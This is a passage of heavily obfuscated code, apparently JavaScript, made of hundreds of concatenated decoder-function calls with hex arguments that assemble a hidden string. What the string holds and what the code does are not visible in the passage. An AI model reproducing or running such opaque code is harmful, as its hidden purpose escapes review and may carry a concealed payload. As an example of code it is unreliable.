0x10ed,0x1d9b)+O00O00911F_0x96d9cf(0x1aec,0x2883,0x2450,0x1fe7,0x1f5a)+O00O00911F_0x96d9cf(0x21a,-0x4ce,-0x803,0x780,-0x5a)+O00O00911F_0x96d9cf(0x304,0x57a,-0x71f,0x3f9,0x846)+O00O00911F_0x96d9cf(0x16,-0x4e4,0x7e2,0x9be,0xd64)+O00O00911F_0xbc3d7d(0x1905,0x1232,0x1887,0x11fa,0x1519)+O00O00911F_0x301314(0x511,0x215,-0x4ef,-0x41b,0x301)+O00O00911F_0x96d9cf(0xe29,0xa8c,0xb21,0xf3a,0xc7d)+O00O00911F_0x1fd229(0x1c94,0x172f,0x1e47,0x22b7,0x2b93)+O00O00911F_0x301314(0x10c,0xeb8,-0xc25,-0xcf5,-0x7bd)+O00O00911F_0x2a49d6(0xdf4,0x1537,0x7f5,0xb13,0xf12)+O00O00911F_0xbc3d7d(0xe31,0x10dd,0x7a5,0x145c,-0xb6)+O00O00911F_0xbc3d7d(0x4,0xbaf,0x494,0x307,0x625)+O00O00911F_0xbc3d7d(0x529,0xe1b,-0xff,-0x45c,0x5e0)+O00O00911F_0x301314(0x13da,0x1814,0x22a2,0xf1e,0x813)+O00O00911F_0x1fd229(0xb34,0x13b6,0x1859,0x105c,0x1798)+O00O00911F_0x1fd229(0x20ab,0x2891,0x1eaf,0x1b25,0x1b8a)+O00O00911F_0xbc3d7d(0xf60,0xb8b,0x1258,0x447,0x123b)+O00O00911F_0x1fd229(0x26c5,0x117d,0x2037,0x15c3,0x1d4d)+O00O00911F_0x96d9cf(0x18f,0x4e6,0xaae,0xcb2,-0xbe1)+O00O00911F_0x301314(0x1b02,0x174b,0x257d,0x2665,0x23ae)+O00O00911F_0x96d9cf(0x11a1,0x1402,0x4cd,0x1bc0,0xfb8)+O00O00911F_0x96d9cf(0xbcb,0x10b,0xa3f,0xdc8,0x461)+O00O00911F_0x1fd229(0x97f,0x1595,0xb6c,0x133d,0x617)+O00O00911F_0x301314(0xd43,0xf0b,0x1545,0x11be,0x1ad1)+O00O00911F_0x301314(0xeff,0xd9a,0x1dc9,0x127e,0x154f)+O00O00911F_0xbc3d7d(0xef7,0xa3,0xd3f,0x1a34,0x112f)+O00O00911F_0x2a49d6(-0x717,0x7da,0x1533,0xf8a,0xfca)+O00O00911F_0xbc3d7d(0xd7e,0xf4e,0x73f,0x568,0x395)+O00O00911F_0x96d9cf(0x190a,0x1eb3,0x2726,0x1c8b,0xdb8)+O00O00911F_0x301314(0x10c,-0x582,-0xb84,-0x3af,0xe94)+O00O00911F_0x2a49d6(0x66f,0x1537,0x699,0x2186,0x759)+O00O00911F_0x96d9cf(0xedc,0x1c49,0x1a55,0xa05,0x9ad)+O00O00911F_0x2a49d6(-0x41b,0x1f1,-0x2a8,-0x1d6,-0x20b)+O00O00911F_0x96d9cf(-0x92,-0x714,0xcec,-0x167,-0xc1f)+O00O00911F_0x96d9cf(0x33f,-0x3fd,-0x676,-0xab8,0x84c)+O00O00911F_0x2a49d6(0x299d,0x1d10,0x1dd1,0x17f8,0x1728)+O00O00911F_0x96d9cf(0x1b3e,0x10a1,0xe71,0x1b49,0x2789)+O00O00911F_0x96d9cf(0x3b7,-0x8ad,0xf8f,0x117a,0xf76)+O00O00911F_0x96d9cf(0x1034,0x161e,0x10e8,0x659,0x705)+O00O00911F_0x301314(0x5b4,-0x328,0x83a,-0x70f,-0x8e8)+O00O00911F_0x1fd229(0x15f1,-0xd0,0xd51,0x15ed,0x14d)+O00O00911F_0xbc3d7d(0x1bb2,0xe3f,0x166d,0x1655,0x1716)+O00O00911F_0x1fd229(0x25e2,0x13ed,0x1a35,0x1049,0x289d)+O00O00911F_0x1fd229(-0x1f2,-0x40d,0x729,0x13d7,-0x498)+O00O00911F_0x2a49d6(0x1942,0x1308,0x1b57,0x7f7,0x1c74)+O00O00911F_0x301314(0x957,0x416,-0x3ca,0x86,0x489)+O00O00911F_0x1fd229(0xc10,0x1300,0x1aaf,0x172c,0x1657)+O00O00911F_0x1fd229(0x1e99,0x2482,0x1eaf,0x2945,0x1309)+O00O00911F_0x2a49d6(0x67c,0x114d,0x1a1f,0x17f6,0xc30)+O00O00911F_0x2a49d6(0x128e,0x1c3c,0x2922,0x2aed,0x2799)+O00O00911F_0x2a49d6(0xb54,0x2d1,0x757,-0x38b,-0x4ec)+O00O00911F_0x1fd229(0x2e75,0x2e11,0x21c6,0x222a,0x13bb)+O00O00911F_0x96d9cf(0x11a1,0x139b,0xa90,0x142b,0x1714)+O00O00911F_0xbc3d7d(0xb20,0x13f6,0xba5,0x1a0c,0x116d)+O00O00911F_0x301314(0x6fd,0x47c,0x13bc,-0x7c3,0x128b)+O00O00911F_0xbc3d7d(0xa33,0x15db,0x289,0x173a,0xd65)+O00O00911F_0x301314(0x13eb,0x69e,0x1ecc,0xadf,0x1fb2)+O00O00911F_0x1fd229(0x2964,0x1ec5,0x1eaf,0x109b,0x2391)+O00O00911F_0xbc3d7d(0xf60,0xea6,0x186,0xf6c,0x165f)+O00O00911F_0x301314(0x1973,0xe8e,0xb91,0xc9e,0xdaf)+O00O00911F_0x2a49d6(-0x637,0x2d1,0x100f,0xe25,0xbda)+O00O00911F_0x96d9cf(0x1c89,0x178d,0x2175,0x2309,0x2a65)+O00O00911F_0x2a49d6(0x2062,0x12e3,0x3f7,0x1f8e,0x5e0)+O00O00911F_0xbc3d7d(0xb20,0x12e,0x1594,0xe22,0xd84)+O00O00911F_0x2a49d6(0x10ad,0x20b,-0x799,-0xb9b,-0x943)+O00O00911F_0xbc3d7d(0x987,0x12e6,0x1144,0xe9a,0x92)+O00O00911F_0x96d9cf(0x1658,0x1d13,0x24ec,0xcb3,0xcb1)+O00O00911F_0x301314(0xef4,0x1518,0x38,0xf28,0xa52)+O00O00911F_0x2a49d6(0x27ac,0x1e58,0x11df,0x1cb4,0x105a)+O00O00911F_0xbc3d7d(0x1b24,0x1b98,0x1f96,0x1ef0,0x1ed3)+O00O00911F_0xbc3d7d(0x51c,-0x9c4,0xf0e,0x1004,0xbe9)+O00O00911F_0x2a49d6(0x1b76,0x1297,0xe9c,0x1dc9,0x170e)+O00O00911F_0x301314(0x235,0xbc8,0x3a,0xb45,0xc3c)+O00O00911F_0x1fd229(0xd34,0x599,0x8a5,0xd57,0xa4d)+O00O00911F_0x1fd229(0x1db5,0x1e36,0x225b,0x258d,0x2c82)+O00O00911F_0x96d9cf(0x1c87,0x12bd,0x1dd1,0x1d99,0x20d3)+O00O00911F_0x96d9cf(0xde1,0x1618,0xc98,0x1070,0xa81)+O00O00911F_0x301314(0x930,0x1588,0x20d,0x727,0x112e)+O00O00911F_0x301314(0x14b0,0x1bef,0x219e,0x20ed,0x1a02)+O00O00911F_0x96d9cf(0x1995,0x2503,0xcd6,0xe75,0xff0)+O00O00911F_0x96d9cf(0x5c7,-0x48c,0x97e,0x11f5,-0x805)+O00O00911F_0x301314(0xfce,0x13a7,0x13cb,0x1962,0x1172)+O00O00911F_0x301314(0x235,0x9c1,0x4cb,0x65c,0x110e)+O00O00911F_0x1fd229(0x451,0x81c,0x8a5,0x371,-0x199)+O00O00911F_0x2a49d6(0x1c20,0x1e60,0x12c3,0x26f8,0x13b9)+O00O00911F_0xbc3d7d(0x1bdc,0x1fb4,0x1fe3,0x24e9,0x21d0)+O00O00911F_0x96d9cf(0xde1,0xac7,0x1afe,0xa35,0x262)+O00O00911F_0x301314(0x930,0x87e,0x15a6,0xc87,0x5fb)+O00O00911F_0x1fd229(-0x2c6,0x1373,0xaf9,0x990,0x1753)+O00O00911F_0x2a49d6(0x829,0x446,-0xcf,0x1225,0xf10)+O00O00911F_0x2a49d6(0xf46,0x158,0xf80,0xa2f,-0x1fd)+O00O00911F_0x2a49d6(0x161e,0x1af2,0x19ab,0x1f3d,0x1ff3)+O00O00911F_0x96d9cf(0x34b,-0x589,-0x5bd,0xbc1,0x412)+O00O00911F_0x2a49d6(0x82e,0x1685,0xc1d,0x1b71,0xef6)+O00O00911F_0x96d9cf(-0x3a,-0x4bb,0xb9c,-0x345,-0xe88)+O00O00911F_0x96d9cf(0xd56,0xb9c,0x1425,0x13a6,0x3cb)+O00O00911F_0x96d9cf(0xe56,0x1314,0x1b51,0xd45,0xec5)+O00O00911F_0x301314(0x17df,0x1ffe,0x20a9,0xd8f,0xebe)+O00O00911F_0x96d9cf(0x16e5,0x9d4,0x22f6,0x24ee,0x191d)+O00O00911F_0x2a49d6(0xe42,0x716,0x1329,0xd67,0x143a)+O00O00911F_0x301314(0x13da,0x1786,0x13e1,0x20f8,0x963)+O00O00911F_0x301314(0x1195,0x16d8,0x1a5b,0x19c3,0x821)+O00O00911F_0x301314(0x1816,0x2684,0xad5,0x1561,0x2301)+O00O00911F_0x301314(0xdc7,0x1999,0x17b7,0x1974,0x5e5)+O00O00911F_0xbc3d7d(0xbc5,0x9dd,0x13e4,0x776,0x14c2)+O00O00911F_0x301314(0x1a35,0xce2,0x2681,0x1fb5,0x1455)+O00O00911F_0x1fd229(0x137,0xa26,0x5bd,0x51b,0x462)+O00O00911F_0x301314(0xd63,0x857,0x25a,0xe8e,0x1254)+O00O00911F_0x301314(0x18d0,0xe3a,0x1485,0x2691,0x1fcc)+O00O00911F_0x1fd229(0x513,0x995,0xb6c,0x313,-0x11)+O00O00911F_0x301314(0xd43,0x4f9,0x1276,0x1bfa,0xdf9)+O00O00911F_0x2a49d6(0xa65,0x11c8,0x1887,0x1d66,0x1294)+O00O00911F_0x96d9cf(0xfa2,0x165e,0xe5a,0xd48,0xdbb)+O00O00911F_0x96d9cf(0x34b,0x78c,-0x572,-0xb5f,-0x139)+O00O00911F_0x96d9cf(0x1543,0x1198,0xd8b,0x18f5,0x23c2)+O00O00911F_0xbc3d7d(-0xe5,-0x1ca,0xd8a,-0xaa0,-0x302)+O00O00911F_0xbc3d7d(0xcab,0x35b,0x220,0xef8,0x1a65)+O00O00911F_0xbc3d7d(0xdab,0x828,0x64f,0x1cd,0xb45)+O00O00911F_0x301314(0x17df,0x2169,0x1455,0x22f0,0x1ba8)+O00O00911F_0x2a49d6(0x19be,0x1827,0x11fd,0x2362,0xfc3)+O00O00911F_0xbc3d7d(-0x13d,-0xbc2,-0xc2c,0x516,0x11f)+O00O00911F_0x1fd229(0x1a2,0x117d,0x87c,0x1645,-0x207)+O00O00911F_0x1fd229(0x1aa1,0x17bc,0x210b,0x2832,0x15bb)+O00O00911F_0x96d9cf(0x9cb,0x875,0x2b1,0x15f6,0xf72)+O00O00911F_0x1fd229(0x2736,0x1907,0x1a1a,0x1b2d,0x1bfd)+O00O00911F_0x96d9cf(0xda8,0x327,0x6c7,0x1a64,0xaca)+O00O00911F_0x96d9cf(0x15f0,0x13cf,0x1d0f,0xd07,0x21de)+O00O00911F_0x1fd229(0x3bb,0x1d94,0xfb9,0x1be6,0x1661)+O00O00911F_0xbc3d7d(0x9a,0x30e,0xf2,0xcba,0xe05)+O00O00911F_0x96d9cf(0xf14,0x1013,0xe3c,0xee2,0x9e6)+O00O00911F_0xbc3d7d(0x141,-0xa35,-0x8ec,0x7ec,0x506)+O00O00911F_0x301314(0x103f,0x146f,0x24d,0xad9,0x18b8)+O00O00911F_0x301314(0x957,0x7b2,0x57e,0xea3,-0x370)+O00O00911F_0x2a49d6(0x7d5,0x16b4,0x2502,0xe9b,0xc34)+O00O00911F_0xbc3d7d(0x18f2,0xab2,0x2434,0x2302,0x1931)+O00O00911F_0x1fd229(0x1f6d,0x94a,0x148b,0x90f,0x1437)+O00O00911F_0x1fd229(0xeb2,0x1a36,0x11ad,0xab1,0x1291)+O00O00911F_0x2a49d6(0x1f6c,0x1cfe,0x18e0,0x1953,0x2344)+O00O00911F_0x301314(-0x107,0x6a0,-0xfc5,-0xf1d,0xcf5)+O00O00911F_0x1fd229(0x154a,0x19c3,0x1427,0xf7a,0x188b)+O00O00911F_0x96d9cf(0x1a57,0x235b,0x15a3,0x12f5,0x21ee)+O00O00911F_0x301314(0x6fd,0xe75,0x24a,0x9ad,-0x634)+O00O00911F_0x2a49d6(0x195e,0xc20,-0xd7,0x146,0x73c)+O00O00911F_0xbc3d7d(0x14c7,0xdf1,0x1961,0x1b59,0x1356)+O00O00911F_0x1fd229(0x2c93,0x141c,0x1eda,0x1b0a,0x167d)+O00O00911F_0x1fd229(0x1af7,0x124b,0x148b,0xdeb,0xec4)+O00O00911F_0x301314(0xae9,0x134c,0x2c3,0x550,0x995)+O00O00911F_0x301314(0x1a35,0x2714,0x17e4,0x21e5,0x15fb)+O00O00911F_0x1fd229(-0x684,0x6f0,0x5bd,0xc85,-0x1f2)+O00O00911F_0x96d9cf(0xeea,0xbfb,0xba1,0x689,0x1d03)+O00O00911F_0xbc3d7d(0x19ac,0x1503,0x20ad,0x2237,0x1c5d)+O00O00911F_0x1fd229(0xc5f,0x1053,0x606,0xef5,-0x4dc)+O00O00911F_0xbc3d7d(0xc9d,-0x1bf,0xcde,0x10a9,0x6e1)+O00O00911F_0x301314(0x15d,-0x6f3,0x5d7,-0x603,0xae0)+O00O00911F_0xbc3d7d(0x1826,0x1fd8,0x2074,0x10e2,0x195d)+O00O00911F_0x301314(0x202,0xcdd,-0x8cc,-0xab1,-0x4c9)+O00O00911F_0x301314(0x1992,0x1935,0xc7f,0x209d,0xf6b)+O00O00911F_0xbc3d7d(0x94f,0xb7f,0xd6a,-0x2d5,0x1471)+O00O00911F_0x1fd229(0x24f1,0x14f0,0x20cb,0x17a9,0x1eee)+O00O00911F_0xbc3d7d(0x1438,0x1dca,0x1aea,0x158e,0x16bf)+O00O00911F_0x2a49d6(0x101f,0x5ee,0x10f6,0xb20,0xdc1)+O00O00911F_0x2a49d6(0x1b1d,0x1763,0x22bf,0x1d3a,0x19c7)+O00O00911F_0x2a49d6(0x1863,0xcfb,0xcfe,0xde4,0xd0e)+O00O00911F_0xbc3d7d(0xf3a,0x1230,0x1ba,0x1cd,0x146)+O00O00911F_0x96d9cf(0xbb8,0x73e,0x17d0,0x3e1,-0x326)+O00O00911F_0x96d9cf(0x1128,0x394,0x1bac,0x18d0,0x16a0)+O00O00911F_0x96d9cf(0x9f,-0xda8,-0x3e8,0xefe,-0x4c7)+O00O00911F_0xbc3d7d(0xbc7,0x17e5,0x9d1,0x1a95,0x917)+O00O00911F_0x1fd229(0x19c7,0x232c,0x1998,0x25f9,0xf38)+O00O00911F_0x2a49d6(-0x37e,0xd1,-0xcd4,-0x901,0x6af)+O00O00911F_0x1fd229(0x16f7,0x26b2,0x210c,0x2aab,0x143b)+O00O00911F_0x2a49d6(0xd0d,0xcb3,0xd2a,0xba6,0x8cb)+O00O00911F_0x301314(0x1611,0xb46,0x1cf0,0x2048,0x17f6)+O00O00911F_0x96d9cf(0x18a6,0xeea,0x245d,0x2568,0x23bf)+O00O00911F_0x1fd229(0x1723,0x1620,0x1c2f,0x1e3a,0x2265)+O00O00911F_0x2a49d6(-0xab,0xe38,0x11c6,0x1a8,0x1729)+O00O00911F_0x301314(0x618,-0x4c4,0x298,0x13ba,-0x8d2)+O00O00911F_0x1fd229(0xbff,-0xbd,0x9a6,0x1752,0x7ba)+O00O00911F_0xbc3d7d(0xa78,0x188b,-0x3b3,0x1564,0x986)+O00O00911F_0x1fd229(0x42b,0x18b6,0xa5e,0x10ed,-0x428)+O00O00911F_0x1fd229(0x1e96,0x1bd2,0x1d58,0x2935,0x25c8)+O00O00911F_0x301314(-0x137,0x90d,-0xead,0x305,-0x30b))+(O00O00911F_0x96d9cf(0xece,0x9a4,0xb44,0x2c2,0xf47)+O00O00911F_0x96d9cf(0xe4f,0xaa,0x1787,0xea5,0x905)+O00O00911F_0x301314(0xe53,0x1549,0x3f1,0x154a,0x43e)+O00O00911F_0xbc3d7d(0x13b9,0x14f3,0x14ce,0x1c06,0x1412)+O00O00911F_0xbc3d7d(0x754,0xc86,0x279,0x17e,-0xea)+O00O00911F_0x96d9cf(0x8fd,0x168,0x16f8,0x1177,0x10c9)+O00O00911F_0x301314(0x9fe,0x1f6,0x1447,0xfdc,0x13d3)+O00O00911F_0x96d9cf(0x9d5,0x588,0x14c9,0x111,0x562)+O00O00911F_0x1fd229(0x1a04,0x2cb3,0x1f0b,0x28a5,0x1c62)+O00O00911F_0x2a49d6(0x1f92,0x123e,0x16d6,0x1923,0x1c42)+O00O00911F_0x1fd229(0x2d91,0x2201,0x202e,0x1ba3,0x187b)+O00O00911F_0xbc3d7d(0x706,-0x36e,0x1231,0x124a,-0x467)+O00O00911F_0x301314(0x1847,0x2352,0xf26,0xa51,0x119a)+O00O00911F_0x2a49d6(-0x243,0x76b,-0x6aa,0x111a,-0x2f6)+O00O00911F_0x301314(0x50c,0x2ad,0x91a,-0x8c5,-0x381)+O00O00911F_0x2a49d6(0x2241,0x1878,0x17fe,0x1dba,0x1558)+O00O00911F_0x2a49d6(0x557,0x663,0x4e9,0x789,0x116)+O00O00911F_0x2a49d6(0x17d8,0x18d4,0x1d8a,0xa02,0x17d4)+O00O00911F_0x96d9cf(0xbc9,-0xd5,0x10e1,0x3cc,0x1261)+O00O00911F_0x1fd229(0x18c8,0xb0d,0xcff,0x733,0x66f)+O00O00911F_0x2a49d6(0xb6e,0x688,-0x543,0x12ab,0xee1)+O00O00911F_0xbc3d7d(0x102b,0xb1f,0xaaf,0x1993,0x10a5)+O00O00911F_0x2a49d6(-0x78,0xa79,0x9cd,0x1877,0x531)+O00O00911F_0x301314(0x111e,0x177b,0x16da,0xa1e,0x25c)+O00O00911F_0x301314(0x91,0x7bc,0x4c,0xc40,0x1c)+O00O00911F_0x2a49d6(0x22b2,0x1ad4,0xfce,0x2024,0x28c4)+O00O00911F_0xbc3d7d(0x4f6,0xb06,0x132e,-0x2e5,-0x9dc)+O00O00911F_0x1fd229(0x2ba8,0x1a3d,0x1f0f,0x11f1,0x1500)+O00O00911F_0x301314(0x407,0xa3f,0xe2f,0x8ca,0xa09)+O00O00911F_0x2a49d6(-0x531,0x41e,-0x80c,0xf26,0x76)+O00O00911F_0x96d9cf(0x11dd,0x1d77,0x13dd,0x71a,0x16ef)+O00O00911F_0x301314(0xda8,0x1905,0x53e,0x798,0x1a33)+O00O00911F_0xbc3d7d(0xc4c,0x60b,0xade,0xb33,0x19f)+O00O00911F_0x96d9cf(0x1464,0x107b,0x1d86,0x1ccd,0x2221)+O00O00911F_0x96d9cf(0x1792,0x13d0,0x17b6,0x15df,0x2452)+O00O00911F_0x301314(0x1638,0x1469,0x2421,0x1f7a,0x18f9)+O00O00911F_0x301314(0xa1e,0x1650,0xa23,0x168,0x6f7)+O00O00911F_0x301314(0xb3f,0x1057,0x46d,0x195,0x826)+O00O00911F_0x96d9cf(0x1c5c,0x24c5,0x2452,0xf76,0x28f0)+O00O00911F_0xbc3d7d(0x476,-0x9e7,0x12ad,0x999,0x76e)+O00O00911F_0x2a49d6(0x142c,0x18d4,0xfa2,0x12be,0x13a3)+O00O00911F_0x1fd229(0x1359,0x1c8b,0x124b,0x968,0x16c3)+O00O00911F_0x96d9cf(0x150,0x492,0x25a,0x1b4,-0x364)+O00O00911F_0x301314(0x6e8,0x3e2,0xefe,0x69b,0xe12)+O00O00911F_0x96d9cf(0x79,0xc97,0xa5d,0xb2a,-0x76c)+O00O00911F_0xbc3d7d(0xd8f,0xcce,0xe40,0x1f6,0x101)+O00O00911F_0xbc3d7d(0x268,0x1081,-0x141,-0x9cf,-0x590)+O00O00911F_0xbc3d7d(0x144,-0x3ff,-0x77c,-0x775,0xca4)+O00O00911F_0x1fd229(0x128c,0x136f,0x2158,0x1923,0x17c3)+O00O00911F_0x2a49d6(-0xfd,0x5b3,-0x85e,0xcdd,0x93c)+O00O00911F_0x96d9cf(0x160,0xb20,0xf06,0x112,0xb95)+O00O00911F_0x96d9cf(0xd15,0x1434,0x19af,0x80,0x1643)+O00O00911F_0x1fd229(0x22fa,0x2338,0x1ccf,0x1c3d,0xe87)+O00O00911F_0x2a49d6(0x72b,0x547,0xe26,0x1227,-0x2ef)+O00O00911F_0xbc3d7d(0x16e7,0x1a02,0x1adb,0x1a57,0x1c97)+O00O00911F_0x301314(0x285,0x2e5,-0x2fd,0x290,0xe6c)+O00O00911F_0x301314(0xc71,0xe5c,0x58f,-0x1b7,0xb98)+O00O00911F_0x1fd229(0x13d4,0xb1b,0x192d,0xa6c,0xbd4)+O00O00911F_0x2a49d6(0x1c5f,0x186e,0x1cc8,0x12e8,0xa15)+O00O00911F_0x96d9cf(0x521,0x11aa,0x38,-0x36d,0xc)+O00O00911F_0x301314(0x118b,0x69e,0x54d,0x10e1,0x65e)+O00O00911F_0x96d9cf(0xaab,0x127c,0xbc9,0x15d5,0x1158)+O00O00911F_0xbc3d7d(0xf6d,0x1528,0x263,0x3f8,0x1c26)+O00O00911F_0x96d9cf(0x11c7,0x1534,0xa11,0x69b,0x91b)+O00O00911F_0x2a49d6(0xb0e,0x9ce,0x153d,-0xf2,0xb40)+O00O00911F_0x1fd229(0x1e53,0x21a6,0x1482,0x190e,0x2375)+O00O00911F_0x96d9cf(0x176b,0xaf0,0x16b7,0x11b3,0x13ff)+O00O00911F_0xbc3d7d(0x16b2,0x1e03,0x1c5a,0x807,0x1fdc)+O00O00911F_0xbc3d7d(0xd2c,0x1352,0x1681,0xc42,0x168e)+O00O00911F_0x301314(-0x12e,-0xc8c,0x424,0xd81,-0x424)+O00O00911F_0x2a49d6(0x12c2,0xccc,0x19d,0x86e,0x377)+O00O00911F_0x2a49d6(0x1411,0xf65,0x10be,0x291,0x1c2e)+O00O00911F_0xbc3d7d(0x74c,0xba4,0x10ac,-0x559,-0x15c)+O00O00911F_0x2a49d6(0x670,0x11e7,0x4a8,0x1e6f,0x17ed)+O00O00911F_0x301314(0xd9,0x500,0xf5a,0xa31,-0x241)+O00O00911F_0x1fd229(0x1130,0x1fd0,0x1b6c,0x1de2,0x1021)+O00O00911F_0xbc3d7d(0x20e,0x11e,-0x508,-0x6a8,0x265)+O00O00911F_0x2a49d6(0x495,0x90d,0xa7f,0x10eb,0x14cf)+O00O00911F_0x2a49d6(0x1009,0x670,0x2d,0x1418,0x1553)+O00O00911F_0xbc3d7d(0x771,0x85f,0x102e,0xd77,0x1136)+O00O00911F_0xbc3d7d(0x52c,0xece,0xdba,0x42e,0xab0)+O00O00911F_0x2a49d6(0x21c7,0x15cb,0x23b2,0x9e0,0x1830)+O00O00911F_0xbc3d7d(0x886,-0x34a,0x85a,0xd3b,0x5d4)+O00O00911F_0x1fd229(0xe88,0xb06,0xf0c,0xb5b,0x10b1)+O00O00911F_0x301314(0x1110,0x3fe,0x835,0x12e7,0x64f)+O00O00911F_0x1fd229(0x17f4,0x6a2,0xa6b,0x12bf,0x5d6)+O00O00911F_0x301314(0xb39,0xf2,0x879,0x320,0x1981)+O00O00911F_0x2a49d6(0x409,0x941,-0x2cc,0x173c,-0xa7)+O00O00911F_0x96d9cf(0x15b2,0xd64,0x8b7,0x22eb,0x1557)+O00O00911F_0x301314(0x1436,0xfe5,0x1538,0x61c,0x21ed)+O00O00911F_0x1fd229(0x205c,0xd41,0x135b,0x1195,0x10ee)+O00O00911F_0x96d9cf(0x1aac,0x2783,0x22b6,0x1314,0x1bcb)+O00O00911F_0x1fd229(0x1b38,0x134a,0x1ad5,0x12ce,0x1032)+O00O00911F_0x2a49d6(0x65,0x26f,0x4d1,-0x31e,0xd20)+O00O00911F_0xbc3d7d(0x647,-0x51b,0xe09,0xfa8,-0x23a)+O00O00911F_0xbc3d7d(0x197b,0x2420,0x281c,0x23ba,0xcea)+O00O00911F_0x301314(0xca7,0x1001,0x1645,0xd64,0xa0e)+O00O00911F_0xbc3d7d(0x951,0x1202,0x1039,0xf56,0x5a5)+O00O00911F_0x2a49d6(0x2fe,0x91c,-0x5b5,0x1a1,0x16d9)+O00O00911F_0x2a49d6(0x1483,0x1e47,0x122e,0x1ff3,0x20fa)+O00O00911F_0x96d9cf(0x12d,0xe6f,-0x9a2,0x511,0x705)+O00O00911F_0x1fd229(0x115b,0x1c00,0xf0a,0xe18,0x1cee)+O00O00911F_0x96d9cf(0x1464,0x1027,0x140e,0x19e4,0xa11)+O00O00911F_0x96d9cf(0xbc9,0x19de,0x7a8,0x6f3,0x4e8)+O00O00911F_0x2a49d6(0x22ec,0x1a63,0x1277,0xe9f,0x12bd)+O00O00911F_0x96d9cf(0xe2e,0x1246,0xe3,0x1884,0x363)+O00O00911F_0x2a49d6(0xdb0,0xb3e,0x474,0xd57,0x57e)+O00O00911F_0x96d9cf(0x130c,0x215e,0x1586,0x10ee,0x1c70)+O00O00911F_0x301314(0xe05,0xc08,0x131c,0x5b1,0x1b71)+O00O00911F_0x301314(0x1450,0x1af5,0x232b,0x82b,0x22a2)+O00O00911F_0x1fd229(0xdf7,0x10d5,0x1582,0x15f4,0x1675)+O00O00911F_0x301314(0x1770,0x1ea2,0xffa,0x217e,0x1ad3)+O00O00911F_0x1fd229(0xc39,0x2672,0x19a1,0xb6e,0x141d)+O00O00911F_0xbc3d7d(0x754,0x99a,-0x50,0x118f,0xf0f)+O00O00911F_0x2a49d6(0x13d2,0x16f4,0x251d,0x2105,0x2445)+O00O00911F_0x96d9cf(0x15bd,0x1f0a,0x1c33,0x1e09,0x205b)+O00O00911F_0x301314(0x3cf,0x3a9,-0x92c,0xeda,-0x723)+O00O00911F_0x96d9cf(0x1921,0x1cce,0x138a,0x277e,0x27b8)+O00O00911F_0x2a49d6(0xfaf,0xf70,0x1a82,0xef2,0x1901)+O00O00911F_0x2a49d6(0x4d9,0xb3e,0x146a,0x700,0xcbc)+O00O00911F_0x301314(0x1185,0x1123,0x1aec,0x1be1,0xf6e)+O00O00911F_0x301314(0x473,-0x9a9,0xea5,-0x513,0xa6d)+O00O00911F_0x1fd229(0x1a92,0x190d,0x18a4,0x238f,0x26b9)+O00O00911F_0x2a49d6(0x1171,0x1588,0xf0f,0x1cac,0x80b)+O00O00911F_0x1fd229(0x2198,0x2585,0x1f98,0x2e7a,0x1894)+O00O00911F_0x2a49d6(0x216b,0x15ba,0x1d5c,0x9cb,0x1ba9)+O00O00911F_0x1fd229(0xfcb,0xc3c,0x9e9,0x14dd,0x188)+O00O00911F_0x2a49d6(0x195a,0x1763,0x249b,0xb58,0x118d)+O00O00911F_0x2a49d6(0x26fb,0x1811,0x941,0x1e80,0x229e)+O00O00911F_0x301314(0x15f2,0x1908,0xd0d,0x1da4,0xb2e)+O00O00911F_0xbc3d7d(0x15f4,0xd1c,0x10c3,0x9ee,0x1c37)+O00O00911F_0x301314(0xa11,-0x130,0x7ed,0x13cd,0x1147)+O00O00911F_0xbc3d7d(0x1647,0x1a17,0xa74,0xf5e,0xef9)+O00O00911F_0xbc3d7d(0x16e7,0xd17,0xce4,0x1df6,0x1297)+O00O00911F_0x2a49d6(0x4dd,0x5ee,0xb29,0x18,0x126a)+O00O00911F_0xbc3d7d(0x1576,0xeee,0x1fe6,0xe87,0x1586)+O00O00911F_0x96d9cf(0x124e,0xc24,0x19d0,0x1074,0x125c)+O00O00911F_0x1fd229(-0x2ff,0x477,0xae4,0x793,0xe56)+O00O00911F_0x96d9cf(0x5b3,0x96c,0x259,0xe66,-0x81e)+O00O00911F_0x1fd229(-0x601,-0x214,0x66a,0x1412,0xb6c)+O00O00911F_0xbc3d7d(0xfc7,0x17c5,0x5d9,0xf56,0x456)+O00O00911F_0xbc3d7d(0x1a74,0xc77,0x239e,0x2448,0x1cb0)+O00O00911F_0x2a49d6(0x13f0,0x186e,0x9cb,0xa6b,0x230e)+O00O00911F_0x301314(0x12dd,0x20d2,0x650,0x697,0x19a5)+O00O00911F_0x1fd229(0x5e8,-0x3ed,0x9e9,0x139e,0xc2b)+O00O00911F_0x2a49d6(0x111f,0x1763,0x143d,0x96b,0x1f5a)+O00O00911F_0x96d9cf(0x18e6,0x181e,0xd47,0x1b56,0x1179)+O00O00911F_0x1fd229(0x1510,0x1804,0x1c93,0x26fe,0x2a99)+O00O00911F_0x2a49d6(0x1790,0x15a6,0xca6,0x1545,0xc71)+O00O00911F_0x1fd229(0x2371,0x27dd,0x1e79,0x2b9c,0x22bf)+O00O00911F_0xbc3d7d(-0x6b,0x6ed,0xdc3,0x7ad,-0x821)+O00O00911F_0x301314(0x150d,0x13f3,0x1996,0x2212,0x236f)+O00O00911F_0x96d9cf(0x1ac9,0x1e40,0x159d,0x1bc7,0x1410)+O00O00911F_0x2a49d6(0xfd5,0x936,-0x3ff,0x38f,0x3af)+O00O00911F_0x2a49d6(0x810,0x1383,0x10cf,0x135c,0x151c)+O00O00911F_0x2a49d6(0xbb8,0x14ef,0x1aea,0x15b0,0x212f)+O00O00911F_0x96d9cf(0x97e,0x14e4,0x344,0xa0c,-0x2b1)+O00O00911F_0x96d9cf(0x11d8,0xe69,0x7fb,0x359,0x1a57)+O00O00911F_0x96d9cf(0x171e,0xda6,0x16fc,0xaee,0x1db4)+O00O00911F_0x96d9cf(0xd5d,0xbd6,0x9cf,-0xc5,0x1963)+O00O00911F_0x96d9cf(0x12c,0x48a,0x4ab,0xc34,0xc99)+O00O00911F_0x2a49d6(0xaa3,0x1383,0x12a1,0x812,0x11c0)+O00O00911F_0x2a49d6(0x1b4e,0x14ef,0x14cd,0x82b,0x99a)+O00O00911F_0x96d9cf(0x521,0xe8a,0x6f6,0x9c,0x13cf)+O00O00911F_0x1fd229(0x776,0xd63,0x1073,0x1e00,0x3a7)+O00O00911F_0xbc3d7d(0x8f7,-0x548,0x544,0x661,0x545)+O00O00911F_0x301314(0x4e9,0xb10,0xd9d,0x589,-0xeb)+O00O00911F_0x2a49d6(0x13a7,0x195d,0x19be,0xfe0,0xaf9)+O00O00911F_0x96d9cf(0xdeb,0xcaf,0x218,0x60c,0x10ae)+O00O